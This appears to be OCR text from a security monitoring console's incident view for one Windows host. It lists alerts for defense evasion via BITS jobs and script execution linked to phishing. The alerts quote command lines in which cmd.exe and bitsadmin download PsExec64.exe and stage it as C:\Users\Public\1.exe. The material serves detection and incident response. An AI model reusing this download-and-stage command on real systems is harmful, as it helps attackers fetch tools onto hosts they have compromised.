 Activity > Incidents > SE-RDA-WIN10-DT at 2020-06-10T11:02:09Z
Search
Activity@f0a43f13
Summary
Table
Graph
Events timeline
find the originating file and look for similar files delivered to other hosts.
>_ Command line
"C:\Windows\system32\cmd.exe" /q /c chcp 437 & cd /d C:\Users\demo\Desktop & bitsadmin /transfer updates /downlo
ad /priority normal https://live.sysinternals.com/PsExec64.exe C:\Users\Public\1.exe 1> C:\Users\demo\AppData\Lo
cal\Temp\6df1181a-92d3-cc34-77af-9198f1e4736b.txt 2>&1
Jun. 10, 2020
14:35:06
Defense Evasion via BITS Jobs
Description
A process attempted to download a file using bitsadmin in an unusual way. The file might be a malicious payload. Investigate the process tree.
>_ Command line
bitsadmin /transfer updates /download /priority normal https://live.sysinternals.com/PsExec64.exe C:\Users\Publi
c\1.exe
Jun. 10, 2020
14:35:06
Execution via Scripting
Description
A process tree contains indications of a phishing attack. An email opened around the time of the activity is likely responsible. Investigate the process tree to
find the originating file and look for similar files delivered to other hosts.
>_ Command line
"C:\Windows\system32\cmd.exe" /q /c chcp 437 & cd /d C:\Users\demo\Desktop & bitsadmin /transfer updates /downlo
ad /priority normal https://live.sysinternals.com/PsExec64.exe C:\Users\Public\1.exe 1> C:\Users\demo\AppData\Lo
cal\Temp\6df1181a-92d3-cc34-77af-9198f1e4736b.txt 2>&1